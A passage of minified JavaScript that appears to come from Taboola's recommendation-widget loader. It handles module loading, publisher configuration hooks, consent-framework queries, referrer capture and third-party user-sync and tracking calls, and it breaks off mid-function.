o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var 